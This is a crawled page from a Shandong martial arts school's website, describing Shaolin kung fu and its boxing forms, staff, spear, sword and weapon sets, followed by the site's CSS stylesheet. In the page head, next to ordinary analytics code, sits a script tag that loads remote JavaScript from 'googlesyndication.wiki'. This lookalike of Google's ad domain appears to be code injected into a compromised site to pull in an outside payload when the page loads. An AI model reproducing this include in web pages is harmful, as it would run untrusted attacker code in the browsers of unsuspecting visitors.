

--- FILE ---
content_type: text/html
request_url: http://www.chinashaolins.com/shaolingongfu/
body_size: 5133
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>少林功夫|少林功夫学习-烟台昆嵛山武校官方网站</title>
<meta name="keywords" content="少林功夫学习" />
<meta name="description" content="昆嵛山武校开设多种形式的少林功夫培训班，帮助各位学员了解少林文化，咨询热线：18615005591" />
<link href="/templets/default/style/dedecms.css" rel="stylesheet" media="screen" type="text/css" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?d476c69d2a8f10aac5a032822797fa0a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>

</head>
<body class="articlelist">
<div class="page_root">
<script src="/templets/default/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
try {
var urlhash = window.location.hash;
if (!urlhash.match("fromapp"))
{
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{
window.location="http://m.chinashaolins.com";
}
}
}
catch(err)
{
}
</script>
<div class="header">



	<div class="module blue mt1 wrapper w971 center">

        <div id="navMenu">

            <ul>

            <li><a href='http://www.chinashaolins.com/' title="网站首页"><span>网站首页</span></a></li>

            

            <li><a href='/quanzhenwenhua/'  title="全真教"><span>全真教</span></a></li>

            

            <li><a href='/zhaoshengjianzhang/'  title="招生简章"><span>招生简章</span></a></li>

            

            <li><a href='/guofangjiaoyu/'  title="国防教育"><span>国防教育</span></a></li>

            

            <li><a href='/banxuetese/'  title="教学特色"><span>教学特色</span></a></li>

            

            <li><a href='/xuexiaozhaopian/'  title="学校照片"><span>学校照片</span></a></li>

            

            <li><a href='/xuewujielv/'  title="学武戒律"><span>学武戒律</span></a></li>

              <li><a href='/zhongyi/'  title="中医课程"><span>中医课程</span></a></li>

            <li><a href='/gufaanmo/'  title="古法按摩"><span>古法按摩</span></a></li>

            

            <li><a href='/aixinzhuxue/'  title="爱心助学"><span>爱心助学</span></a></li>

            

            <li><a href='/lianxiwomen/'  title="联系我们"><span>联系我们</span></a></li>

            

            </ul>

        </div>	



   

	</div>

    

</div>

<div class="header_bb">

</div>
<!-- /header -->
<div class="w971 center clear mt1">
 
 
 
 <div class="">
  
  <div class="wzx_box_r">
      <div class="wzx_title_a">当前位置: <a href='http://www.chinashaolins.com/'>主页</a> > <a href='/shaolingongfu/'>学习中国传统少林武术</a> > </div>
      <div class="wzx_title ji_title_r "><strong>栏目列表</strong></div>
	  <script>$(".ji_title_r strong").text( $(".wzx_title_a a:last").text() );</script>
	
      
      <div class="wzx_show clear">
          	  
             <table width="100%" height="230" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td  align="left" valign="top">
               	<div class="wzx_show_txt" style="padding:20px 20px;"> 
              	<table border="0" cellpadding="0" cellspacing="0" width="920">
	<tbody>
		<tr>
			<td align="center" height="60">
				<h1 style="font-family:'微软雅黑'; font-size:25px;">
					学习少林武术</h1>
			</td>
		</tr>
		<tr>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td style="font-family:'微软雅黑'; font-size:16px; line-height:200%;">
				<div style="text-align: center;">
					&nbsp;<img alt="" src="/uploads/axueshaolin1.jpg" style="width: 370px; height: 220px;" /><img alt="山东烟台昆嵛山武校" src="/uploads/axueshaolin.jpg" style="width: 400px; height: 220px;" /></div>
				<div style="text-align: center;">
					跟随师傅习练少林拳</div>
				　　少林武术，又称为少林功夫，讲究的是&ldquo;禅武合一，是一个系统的武术体系，而不是一般意义上的&ldquo;门派&rdquo;或&ldquo;拳种&rdquo;，又因以禅入武，习武修禅，又有&ldquo;武术禅&rdquo;之称。少林武术发源于嵩山少室山下丛林中的&ldquo;少林寺&rdquo;，该寺建于北魏孝文帝时期。少林武术已成为中华文化的宝贵遗产。少林功夫是一项综合的武术体系，少林功夫和其他派别不同。少林武术又是汉族武术最具代表性，最具文化内涵，最具宗教文化底蕴，已成为汉族武术的主流学派。<br />
				　　少林功夫训练益于身体健康，学校设立专门的少林班。<br />
				　　少林功夫从地域上又可分为北少林和南少林两大流派。少林功夫博大精深，套路繁多。按性质大致可分为内功、外功、硬功、轻功、气功等。内功以练精气为主；外功、硬功多指锻炼身体某一局部的猛力；轻功专练纵跳和超距；气功包括练气和养气。按技法又分拳术、棍术,枪术,刀术,剑术,技击散打、器械和器械对练等。根据相关数据，传承于先辈并现存的现有234种套路和137种兵器。
				<p style="text-align: center;">
					<img alt="" src="/uploads/chaizhao.jpg" style="line-height: 200%; width: 450px; height: 338px;" /><br />
					<span style="font-size: 14px;">师傅给学员演示少林拆招</span><span style="font-size:14px;">学员练习少林拳</span></p>
				　　气功对少林功夫有着很大的影响，最初主要传授于少林寺，包括：易筋经，小武功，站桩功，打坐等。他们是根据内功（如形意功）和外功(铁牛功)，软功（如柔骨功）和硬功（如铁布衫）来分门别类的。<br />
				　　1.拳术<br />
				　　拳术是武艺之源。少林派拳术有罗汉拳、小洪拳、大洪拳、老洪拳、少林五拳、五战拳、昭阳拳、连环拳、功力拳、潭腿、柔拳、六合拳、圆功拳、内功拳、太祖长拳、炮拳、地躺拳、少林拳、梅花拳、通背拳、观潮拳、金刚拳、七星拳、练步拳、醉八仙、猴拳、心意拳、长锤拳、长关东拳、青龙出海拳、翻子拳、鹰爪拳、护身流拳等。<br />
				　　少林派拳术刚健有力、刚中有柔、朴实无华、利于实战，招招势势非打即防，没有花架子。在练习少林拳时，不受场地限制。步法要稳定灵活，眼法讲究以目视目。<br />
				<div style="text-align: center;">
					&nbsp;</div>
				<p style="text-align: center;">
					<img alt="" src="/uploads/allimg/180613/1-1P6130Q10Q27.jpg" style="width: 500px; height: 280px;" /><br />
					<span style="font-size:14px;">2018中国学员跟随师傅学习少林拳术</span></p>
				　　2.少林棍术<br />
				　　少林派棍术有醉棍、猿猴棍、风火棍、齐眉棍、大杆子、旗门棍、小夜叉棍、大夜叉棍、少林棍、小梅花棍、云阳棍、劈山棍、阴手棍、阳手棍、等。<br />
				　　3.少林枪<br />
				　　在古代，枪是兵器之王。少林派枪术有少林枪、五虎枪、夜战枪、提炉枪、拦门枪、金花双舌枪、担拦枪、十三枪、十八名枪、二十一名枪、二十四名枪、二十七名枪、三十六枪等。<br />
				　　对练枪术有枪对枪、对手枪、战枪、双刀对枪、六合枪、三十六枪破法对练、二十一名枪对刺等。<br />
				　　4.少林刀术<br />
				　　刀是历代兵家的重要兵器之一.少林的刀有春秋大刀、梅花刀、少林单刀、少林双刀、奋勇刀、少林一路大刀、二路大刀、六合单刀、等。<br />
				　　对练刀术有刀对刀、二合双刀、对劈单刀、对劈大刀、单刀进双刀等。刀的使用特点是缠头裹脑、翻转劈扫、撩挂云刺、托架抹挑等，并有单刀看手、双刀看走、大刀看顶手，劈、撩、斩、刺似猛虎之说。<br />
				　　5.少林剑<br />
				　　剑术矫健、优美、豪放，自古至今流传深远。少林派剑术有达摩剑、乾坤剑、连环剑、太乙剑、龙形剑、青锋剑、行龙剑、武林双剑等。<br />
				　　6.少林武术其它兵器：<br />
				　　少林武术器械有长的、短的、硬的、软的、带尖、带刺、带钩，多种多样，古有十八般兵器之说，近计不易胜数。除上述刀、枪、剑、棍以外，方便铲、套三环、峨嵋刺、月牙铲、和戟镰、三节棍、梢子棍、七节鞭、九节鞭、双鞭等。<br />
				　　7.兵器对练套路以及赤手对器械套路。<br />
				　　如今，少林技击的动作大体上说来，套路要求：短小精悍，拳打一条线。动作和步子：保持头竖直，目光集中，保持意识，挺胸拔背；保持膝盖、跨和脚尖内扣。放松肩部，进攻时保持胳膊稍弯曲。攻中有防，防中有攻，防守要快，猛，敏捷。<br />
				　　少林武术是在漫长岁月中由中华民族无数武林高手发展流传下来，它凝结了千百万人民的心血，是中华民族智慧的结晶。<br />
				<br />
				&nbsp;</td>
		</tr>
	</tbody>
</table>
<br />

            	</div>
            
          
              </td>
              </tr>
            </table>
            <div class="clr"></div>
              
      </div>
      <div class="wzx_bottom"></div>
  </div>
  
 </div>
 <!-- /pleft -->
 
 
 
 
 
 
 
 
 
 
</div>
<!-- //底部模板 -->
<div class="footer center mt1 clear">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?94e5fe6a23ee7faa8801b841670b91cc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>



    
    <div class="footer_body w971 center mt1">
	
    
      <p>烟台昆嵛山武校  版权所有©2004-2025</p>
      <p>中国山东省烟台市昆嵛山国家自然一级保护区　　邮编：264100　　电话/微信：18615005591（苏老师）</p>
      <p>邮箱：academy@chinashaolins.com</p>
      <p><a href="http://www.miitbeian.gov.cn/" rel="nofollow">鲁ICP备13025150号-1</a> <a href="http://www.chinashaolins.com/sitemap.xml">网站地图</a></p>
  </div>
   
</div>
<!-- /footer -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.chinashaolins.com/templets/default/style/dedecms.css
body_size: 5481
content:
/***
 *	DedeCMS v5.6 Style (Default Style)
 *	dedecms.com  Author Networker  2010.02.05
 **/
 
/*---------- import ---------*/
@import url("layout.css");
@import url("page.css");


/*---------- base ---------*/
*{
	padding:0px;
	margin:0px;
}

html{
	background:#FFF;
}
body{
	font:12px Verdana,Arial,Tahoma; background:url(../wzx/bg.jpg)
}
img{
	border:none;
}

a{
	color:#256EB1;
	text-decoration:none;
}
a:hover{
	color:#ba2636;
	text-decoration:underline;
}
ul{
	list-style:none;
}
input,select,button{
	font:12px Verdana,Arial,Tahoma;
	vertical-align:middle;
}
/*---------- stock ---------*/
.center{
	margin:0px auto;
}
.w971{
	width:971px;
	/*position:relative;*/
}
.pright .infos_userinfo {
	margin-bottom: 0px;
}
.mt1{/* ( margin-top * 1 ) */
	margin-top:8px;
}
.pright .mt1{
	margin-top:0px;
}
.mt2{/* ( margin-top * 2 ) */
	margin-top:16px;
}
.clear{
	overflow:hidden;
}
.fs-12{
	font-size:12px;
}
.zhongyi{font-size: 21px; font-weight: bold;}
.fc-f60{
	color:#F60;
}
.fc-f90{
	color:#F90;
}
.clr{
	clear:both;
	}
.ipt-txt{
	line-height:15px;
	padding:4px 5px;
	border-width:1px;
	border-style:solid;
	border-color:#666 #BBB #BBB #666;
	font-size:12px;
	margin-right:2px;
}
.nb{
	line-height:20x;
	padding:1px 2px;
	border-width:1px;
	border-style:solid;
	border-color:#666 #BBB #BBB #666;
	font-size:12px;
	margin-right:2px
}
.btn-1{
	width:56px;
	height:24px;
	border:none;
	background:url(../images/comm-bt.gif) no-repeat;
	line-height:25px;
	letter-spacing:1px;
	cursor:pointer;
	overflow:hidden;
	color:#585858;
}
.btn-2{
	width:70px;
	height:25px;
	border:none;
	background:url(../images/btn-bg2.gif) left top no-repeat;
	line-height:25px;
	overflow:hidden;
	color:#444;
	margin-right:2px;
	cursor:pointer;
}
/*---------- frame ---------*/
/*---------- frame : header ---------*/
.header{ padding:190px 0 0 0;
	width:100%;
	height:44px;
	margin:auto;
	overflow:hidden; background:url(../wzx/bg1.jpg) no-repeat center top;
}
.header_top{
	height:25px!important;
	height:24px;
	line-height:25px;
	
	color:#676767;
	overflow:hidden;
    
	}
.header_bb { width:100%; height:55px; background:url(../wzx/bg2.jpg) repeat-x center top; }
	
.header_top .time{
	float:left;
	padding-left:10px;	
	}
.header_top a.rss{
    
	}
.header_top .toplinks{	
	float:right;
	text-align:right;
}
.header_top .toplinks a{
	margin:0 5px;
	}
.header_top .toplinks span{
	margin-left:15px;
	}
.header_top .toplinks span a{
	margin:0 2px;
	}
.header .search {
	overflow:hidden;
}
.header a{
	color:#777;
}
.header a:hover{
	color:#ff3333;
	text-decoration:none;
}
.header .top{
	clear:both;
	overflow:hidden;
	margin-top:10px;
}
.header .title{
	float:left;
	padding-left:10px;

}
.header .title h1 a{
	width:216px;
	height:54px;
	display:block;
	overflow:hidden;
}
.header .banner{
	width:500px;
	height:60px;
	float:left;
	margin-left:20px;
	overflow:hidden;
}
.header .banner img{
	width:500px;
	height:60px;
	display:block;
}
.header .banner2{
	width:200px;
	height:60px;
	float:left;
	margin-left:10px;
	overflow:hidden;
}
.header .banner2 img{
	width:200px;
	height:60px;
	display:block;
}

.header .welcome{
	float:right;
	margin-top:20px;
	padding-right:10px;
	color:#999;
}
.header .welcome a{
	margin:0px 3px;	
}

/*----- 新版导航菜单位置的样式 -------*/
.header .nav { }
/*-------- 圆角模型 ---------*/
.module, .module .mid {
	overflow:hidden;
}
.module .top .t_l, .module .bottom .b_l {
	float:left;
	overflow:hidden;
}
.module .top .t_r, .module .bottom .b_r {
	float:right;
	overflow:hidden;
}
.module .top em {
	float:left;
	font-size:13px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	margin-left: 5px;
}
.module .top em a:link, .module .top em a:visited {
	font-size:13px;
	font-weight:bold;
}
.module .top span {
	
}
.module .top strong {
	cursor:pointer;
	float:right;
	font-weight:normal;
	margin-right:4px;
}
.module .mid .m_l, .module .mid .m_r {
	overflow:hidden;
}
.module .mid .content {
	overflow:hidden;
	height:100%;
	clear: both;
	margin-right: 8px;
	margin-left: 8px;
	padding-top: 8px;/*padding-bottom: 10px;*/
}
.module .top, .module .top .t_l, .module .top .t_r, .module .bottom, .module .bottom .b_l, .module .bottom .b_r {
	background-image: url("../images/green_skin.png");
}
/*------ 主色 -------*/
.blue .top {
	background-position: 0 -72px;
	background-repeat: repeat-x;
	height: 70px;
}
.blue .top .t_l {
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 70px;
	width: 5px;
}
.blue .top .t_r {
	background-position: -6px 0;
	background-repeat: no-repeat;
	height: 70px;
	width: 5px;
}
/* --------- 导航 ----------------*/
.w963 {
	width:960px;
}
#navMenu {
	overflow:hidden;
	height: 28px;
	padding:6px 0 0 40px;
}
#navMenu ul {
	float:left;
	height: 22px;
}
#navMenu ul li {
    font:14px/1.5 "Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体";
	float:left;	
	height: 22px;
	
	padding-left: 10px;
}
#navMenu ul li a {
	color: #FFF;
	height: 22px;
	text-decoration:none;
	display: inline-block;
	position: relative;
}
#navMenu ul li a.hover {
	color:#DEFF01;
	height: 22px;
	text-decoration:none;
	display: inline-block;
	position: relative;
}
    
#navMenu ul li span {
	cursor:pointer;
	display:inline-block;
	height:22px;
	line-height:20px;
	margin:0 0 0 5px;
	padding:0 10px 0 0;
	text-align:center;
	vertical-align:middle;
	font-weight:bold;
	color:#fff;
}
#navMenu ul li.hover {
	padding-top:0;
}
#navMenu ul li.hover a {
	display: inline-block;
	position: relative;
}
#navMenu ul li.hover span {
	cursor:pointer;
	display:inline-block;
	height:22px;
	line-height:20px;
	margin:0 0 0 5px;
	padding:0 10px 0 0;
	text-align:center;
	vertical-align:middle;
}
#navMenu ul li a.hover, #navMenu ul li a:hover {
	text-decoration:none;
    color:#DEFF01;
	display: inline-block;
	position: relative;
}
#navMenu ul li a.hover span, #navMenu ul li a:hover span {
	cursor:pointer;
	display:inline-block;
	height:22px;
    color:#fff;
	line-height:20px;
	margin:0 0 0 5px;
	padding:0 10px 0 0;
	text-align:center;
	vertical-align:middle;
}
/*-------- 下拉菜单 --------------*/
.dropMenu {
	position:absolute;
	top: 0;
	z-index:100;
	width: 120px;
	visibility: hidden;
    filter: progid:DXImageTransform.Microsoft.Shadow(color=#CACACA, direction=135, strength=4);
	margin-top: -1px;
	border: 1px solid #93E1EB;
	border-top: 0px solid #3CA2DC;
	background-color: #FFF;
	background:url(../images/mmenubg.gif);
	padding-top:6px;
	padding-bottom:6px;
}

.dropMenu li {
	margin-top:2px;
	margin-bottom:4px;
	padding-left:6px;
}
.dropMenu a {
	width: auto;
	display: block;
	color: black;
	padding: 2px 0 2px 1.2em;
}
* html .dropMenu a {
	width: 100%;
}
.dropMenu a:hover {
	color:red;
	text-decoration: underline;
}
/*------ //搜索框 ---------*/
.search-keyword {
	width:210px;
	height:18px;
	padding-top:2px;
	padding-left:6px;
	border:0px;
	border:#badaa1 solid 1px;
	background: #FFF;
	color:#444;
}
.search-submit {
	cursor:pointer;
	width:68px;
	height:22px;
	font-size:0px;
	color:#fafafa;
	border:0px;
	background:url(../images/search-bt.gif) no-repeat;
}
.search-option {
	margin-left:3px;
	margin-right:3px;
	border:#badaa1 solid 1px;
	height:22px;
}
.w963 .search{
	padding-left:10px;
	line-height:32px;
}
.w963 .form h4 {
	display:none;
}
.w963 .form {
	float:left;
	margin:0 10px 0 0;
	*margin:0 10px 0 0;
	_margin:5px 10px 0 0;
}
.w963 .tags {
	width:500px;
	overflow:hidden;
}
.w963 .tags h4 {
	float:left;
	margin-right: 6px;
	height:26px;
	font-size:12px;
	color:#777;
}
.w963 .tags li {
	float:left;
	margin-right: 6px;
}
.header .nav .end { }
/*-- //End 导航菜单 --*/

/*---------- frame : channel-nav ---------*/
.channel-nav {
	margin-top:8px;
	padding-left:6px;
	height:24px;
	width:950px;
	overflow:hidden;
}
.channel-nav .sonnav {
	width:830px;
	line-height:26px;
	float:left;
	color:#256DB1;
}
.channel-nav .sonnav span {	
	margin-right:10px;
	float:left;
}
.channel-nav .sonnav span a{
	padding:0 4px;
	border:1px solid #BADAA1;
	height:22px;
	line-height:21px;
	background:url(../images/channel_bg.png) repeat-x;
	display:inline-block;
	}
.channel-nav .sonnav span a.thisclass{
	border:1px solid #3aa21b;
	}
.channel-nav .sonnav a {
	color:#428C5B;
	text-decoration:none;
}
.channel-nav .sonnav a:hover{
	 color:#287212;
	}
.channel-nav .back{
	display:block;
	height:22px;
	line-height:21px;
	padding-top:6px;
	padding-right:10px;
	padding-left:20px;
	letter-spacing:2px;
	float:right;
	background:url(../images/ico-home.gif) 4px 10px no-repeat;
} 
.channel-nav .back a{
	color:#397CBE;
}
.channel-nav .back a:hover{
	text-decoration:none;
	color:#777;
}
/*pic scroll
----------------------------------*/
.infiniteCarousel {
  width: 700px;
  position: relative;
  margin-left:auto;
  margin-right:auto;
}

.infiniteCarousel .wrapper {
  width: 640px; 
  overflow: auto;
  height: 170px;
  margin: 0 30px;
  top: 0;
}
.infiniteCarousel ul a img {
  border:1px solid #E3E3E3;
  padding:2px;
  width:143px;
  height:106px;
  display:block;
}
.infiniteCarousel .wrapper ul {
  width: 625px; 
  list-style-image:none;
  list-style-position:outside;
  list-style-type:none;
  margin:0;
  padding:0;
  top: 0;
}
.infiniteCarousel ul li {
  display:block;
  color:#6C6D61;
  float:left;
  padding: 10px 6px;
  height: 147px;
  width: 147px;
  text-align:center;
}
.infiniteCarousel ul li a,
.infiniteCarousel ul li a:visited{
	color:#6C6D61;
	}
.infiniteCarousel .wrapper ul li a:hover{
	text-decoration:underline;
	}
.infiniteCarousel ul li a:hover img {
  border-color: #aaa;
}
.infiniteCarousel ul li a span{
   display:block;
   line-height:17px;
   padding-top:6px;
}
.infiniteCarousel .arrow {
  display: block;
  height: 26px;
  width: 26px;
  text-indent: -999px;
  position: absolute;
  top: 70px;
  cursor: pointer;
  outline: 0;
}
.infiniteCarousel .forward {
  background:url(../images/green_skin.png) 0 -256px no-repeat;
  right: 0;
}
.infiniteCarousel .back {
  background:url(../images/green_skin.png) 0 -222px no-repeat;
  left: 0;
}
/*----------dedeinfolink  ---------*/
#dedeinfolink {
	margin-bottom:6px;
	}
#dedeinfolink tr td div {
	padding:0 5px;
	background:url(../images/white_bg.gif) repeat-x;
	margin-right:8px;
	}
#dedeinfolink tr td {
	line-height:18px;
	}
#dedeinfolink tr td.spline {
	font-size:1px;
	height:1px;
	line-height:1px;
	border-bottom:1px dashed #dedede;
	}
#dedeinfolink tr td.iftitle {
	font-weight:bold;
	color:#428C5B;
	line-height:24px;
	border-bottom:1px dashed #dedede;
}
/*---------- frame : footer ---------*/
.footer{
	margin:auto;
	color:#999;
	text-align:center;
	margin-top:8px;
	
	
	background:url(../wzx/bg4.jpg) #430201 repeat-x center top;
}
.footer_body { margin:0 auto; padding-top:60px; padding-bottom:30px; font-size:14px; line-height:30px; text-align:center; color:#fff; background:url(../wzx/bg3.jpg) no-repeat center top; }




/*new search result page
----------------------------------------*/
.search_header{
    overflow:hidden;
	zoom:1;
}
.search_header  h1{
    float:left;
    display:inline;
    margin:5px 20px 5px 10px;
    width:216px;
}
.search_header .search_box{
    float:left;
    padding-top:25px;
}
.search_header .search_box input{
    border-width:1px;
	border-style:solid;
	border-color:#707070 #CECECE #CECECE #707070;
	padding:2px 4px;
	height:18px;
	line-height:18px;
    width:200px;
	margin-right:5px;
}
.search_header .search_box select{
   font-size:14px;
   height:22px;
   margin-right:5px;
}
.search_header .search_box button{
    margin-right:3px;
}
.resultbar{
	height:32px;
	line-height:32px;
	background:transparent url(../images/search-top-bg.gif) repeat-x scroll;
	text-indent:12px;
	color:#428C5B;
	border-bottom: 1px solid #E4E4E4;
	border-top: 1px solid #E4E4E4;
 }
 .result_content{
    overflow:hidden;
	zoom:1;
 }
.sidebar{
  float:right;
  width:300px;
  padding:20px 0 0 20px;
  margin-right:20px;
  border-left:1px solid #dadada;
  word-wrap:break-word;
}
.sidebar h2{
  font-size:14px;
  line-height:25px;
 }
.sidebar  ul {
  padding:4px 8px;
 }
.sidebar  ul li{
  line-height:24px;
  background:url(../images/ico-3.gif) 4px 9px no-repeat;
 }
.resultlist{
  overflow:hidden;
}
.resultlist ul{
  padding:20px 0 0 20px;
 }
.resultlist ul li{
  padding-top:15px;
 }
.resultlist ul li h3{
  line-height:30px;
  font-size:16px;
  font-weight:normal;
 }
.resultlist ul li h3 a{
  text-decoration:underline;
 }
.resultlist ul li p{
  line-height:22px;
  color:#333;
  font-size:14px;
  width:650px;
 }
.resultlist ul li span small{
  line-height:22px;
  font-size:12px;
  margin-left:5px;
  color:#999;
 }
.resultlist ul li span a{
  color:#008400;
 }


.wzx_title_a { display:none;}

.wzx_box_r { margin-bottom:20px; }
	.wzx_box_r .wzx_title { height:36px; line-height:36px; font-size:18px; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; color:#d1ad3f; text-align:center; background:url(../wzx/001.jpg) no-repeat left top; }
	.wzx_box_r .wzx_show { background:url(../wzx/002.jpg) repeat-y left top; }
	.wzx_box_r .wzx_show2 { background:url(../wzx/002.jpg) repeat-y left top; }
	.wzx_box_r .wzx_bottom { overflow:hidden; height:16px; background:url(../wzx/003.jpg) no-repeat left top; }

.wzx_show_txt { height:180%; }


.wzximglist { padding:30px 0 0 40px;}
	.wzximglist li { float:left; margin-right:30px; height:200px; text-align:center; }
	.wzximglist .preview { margin:0 auto 15px auto; width:200px; }
	.wzximglist .preview img { width:200px;  height:133px; }
	.wzximglist .title { display:block; padding:15px 0;  color:#000;  }
	.wzximglist .title { display:block; padding:15px 0;  }
	
	
.clr { clear:both; font-size:0px; overflow:hidden; line-height:1px; height:1px; }
	
.mlrc { margin:0 auto;}
.w253 { float:left; width:253px; }
.w703 { float:right; width:703px; }
.m12 { margin-bottom:12px; }
.mb35 { margin-bottom:35px; }
.ac { text-align:center;}
.lh20px { line-height:20px;}
.lh20px a { color:#000; font-size:14px; }
 
.indtel { margin:9px 0 13px; height:43px; line-height:43px; text-align:center; font-size:18px; font-weight:bold; color:#d1ad3f; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; background:url(../wzx/004.jpg) no-repeat left top; }
.indtel strong { font-size:24px;}


.style1 {}
	.style1 .wbt { height:13px; background:url(../wzx/005.jpg) no-repeat left top; }
	.style1 .wbc { background:url(../wzx/007.jpg) repeat-y left top; }
	.style1 .wbb { height:13px; background:url(../wzx/006.jpg) no-repeat left top; }

.style2 {}
	.style2 .wbt { height:36px; line-height:36px; font-size:18px; font-weight:bold; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; color:#d1ad3f; text-align:center;  background:url(../wzx/008.jpg) no-repeat left top; }
	.style2 .wbt a { height:36px; line-height:36px; font-size:18px; font-weight:bold; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; color:#d1ad3f; text-align:center;  background:url(../wzx/008.jpg) no-repeat left top; }
	.style2 .wbc { background:url(../wzx/007.jpg) repeat-y left top; }
	.style2 .wbb { height:13px; background:url(../wzx/006.jpg) no-repeat left top; }

.style3 {}
	.style3 .wbt { height:20px; background:url(../wzx/011.jpg) no-repeat left top; }
	.style3 .wbc { background:url(../wzx/012.jpg) repeat-y left top; }
	.style3 .wbcr { padding-bottom:40px; background:url(../wzx/013.jpg) no-repeat left bottom; }

.style4 {}
	.style4 .wbt { padding:0 0 0 45px; height:27px; line-height:29px; font-size:14px; color:#FFF; font-weight:bold; background:url(../wzx/016.jpg) no-repeat left top; }
	.style4 .wbc { background:url(../wzx/017.jpg) repeat-y left top; }
	.style4 .wbb { overflow:hidden; height:10px; background:url(../wzx/018.jpg) no-repeat left top; }

.style5 {}
	.style5 .wbt { height:10px; background:url(../wzx/025.jpg) no-repeat left top; }
	.style5 .wbc { background: url(../wzx/024.jpg) repeat-y left top; }
	.style5 .wbb { height:10px; background:url(../wzx/023.jpg) no-repeat left top; }

.indxuexiban { margin:0 auto; padding:9px 0 0 ; width:201px; }
	.indxuexiban li { margin-bottom:12px; }
	.indxuexiban li a { display:block; padding:0 17px 0 0; line-height:81px; font-size:22px; color:#620000; text-align:right; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; 
	filter: Dropshadow(offx = 1, offy = 0, color = #ffffff) 
    Dropshadow(offx = 0, offy = 1, color = #ffffff) 
    Dropshadow(offx = 0, offy = -1, color = #ffffff) 
    Dropshadow(offx = -1, offy = 0, color = #ffffff);}	
	.indxuexiban .a1 { width:201px; height:81px; background:url(../wzx/a1.jpg) no-repeat left top; }
	.indxuexiban .a2 { width:201px; height:81px; background:url(../wzx/a2.jpg) no-repeat left top; }
	.indxuexiban .a3 { width:201px; height:81px; background:url(../wzx/a3.jpg) no-repeat left top; }
	.indxuexiban .a4 { width:201px; height:81px; background:url(../wzx/a4.jpg) no-repeat left top; }
	.indxuexiban .a5 { width:201px; height:81px; background:url(../wzx/1212121.jpg) no-repeat left top; }


.indyoushi { padding:10px 0 0 8px; height:200px; font-size:13px; line-height:25px; font-weight:bold; font-family:"宋体"; color:#71150b; }
.indyoushi a { font-size:13px; line-height:25px; font-weight:bold; font-family:"宋体"; color:#71150b; }

a.indtoptxt { display:block; line-height:41px; font-size:23px; color:#000; text-align:center; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; }
a.indtoptxt * {  color:#000;  }

.indtxt5 { display:block; padding:54px 0 0 0; font-weight:bold; text-align:center; color:#FFF; }
.indtxt5:hover { color:#FFF; text-decoration:none; }


.indtxt342 { padding:15px 0; font-size:15px; font-weight:bold; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; color:#71150b; }

.indtxt321242 { margin:0 auto; padding:15px 0;  width:907px; line-height:24px; text-align:left; font-size:14px; font-weight:bold; color:#71150b; }


.indnews { margin:0 auto; padding:10px 0; width:235px; height:290px; }
.indnews li { padding:0 0 0 8px; background:url(../wzx/020.jpg) no-repeat left 11px; }
.indnews a { line-height:25px; font-size:14px; font-weight:bold; color:#71150b; }
.indnews_more { margin:0 auto; padding:0 0; width:230px; text-align:right; }
.indnews_more a { font-size:14px; font-weight:bold; color:#71150b; }



.wzxe2{ margin:0 auto; width:890px;
	
}
.wzxe2 li{
	width:100%;
	overflow:hidden;
	clear:both;
	padding:12px 0px;
	border-bottom:1px  dashed #aea876;
	color:#aaa;
}
.wzxe2 li b a{
	color:#555;
}
.wzxe2 li a.preview{
	width:84px;
	float:left;
	margin-right:7px;
	margin-bottom:3px;
	margin-left:10px;
	display:inline;
}
.wzxe2 li a.preview img{
	width:80px;
	/*height:60px;*/
	display:block;
	padding:1px;
	border:1px solid #EEE;
}
.wzxe2 li a.preview:hover img{
	border:1px solid #AAA;
}
.wzxe2 li a.title{
	overflow:hidden;
	line-height:25px;
	font-weight:bold;
	font-size:14px;
	margin-left:2px; color:#333;
}
.wzxe2 span.info{
	display:block;
	line-height:23px;
	color:#555;
	padding-left:12px;
}
.wzxe2 span.info small{
	color:#AAA;
	font-size:12px;
	margin-left:3px;
}
.wzxe2 span.info a{
	color:#000;
}
.wzxe2 p.intro{
	color:#776955;
	line-height:20px;
	margin-left:5px;
	padding-left:10px;
	padding-right:10px;
}






.wzxe3{ margin:0 auto; width:890px;
	
}
.wzxe3 li{
	width:100%;
	overflow:hidden;
	clear:both;
	padding:12px 0px;
	border-bottom:1px  dashed #aea876;
	color:#aaa;
}
.wzxe3 li b a{
	color:#555;
}

.wzxe3 li span{
	color:#000; font-size:14px; font-weight:bold;
}
.wzxe3 li b{
	color:#666; font-size:14px; 
}

.wzxe3 li a.imgpreview{
	width:120px;
	float:left;
	margin-right:7px;
	margin-bottom:3px;
	margin-left:10px;
	display:inline;
}
.wzxe3 li a.imgpreview img{
	width:112px; height:92px;
	/*height:60px;*/
	display:block;
	padding:1px;
	border:1px solid #EEE;
}
